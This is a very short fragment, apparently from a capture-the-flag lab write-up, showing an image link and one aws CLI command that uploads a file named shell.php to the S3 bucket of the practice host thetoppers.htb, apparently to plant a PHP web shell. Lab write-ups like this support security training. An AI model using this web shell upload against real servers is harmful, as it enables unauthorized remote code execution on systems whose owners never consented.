 1 | aws --endpoint=http://s3.thetoppers.htb s3 cp shell.php s3://thetoppers.htb |